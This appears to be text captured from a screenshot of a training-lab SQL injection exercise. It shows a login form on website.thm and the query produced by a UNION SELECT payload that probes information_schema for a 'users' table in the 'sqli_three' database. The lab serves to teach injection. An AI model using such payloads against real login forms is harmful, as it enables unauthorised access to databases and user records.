 n_schema.tables WHERE table_schema = 'sqli_three' AND table_name LIKE 'users';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'test' UNION SELECT null,null,null FROM
information_schema.tables WHERE
table_schema = 'sqli_three' AND
table_name LIKE 'users';--' LIMIT 1
SQL Results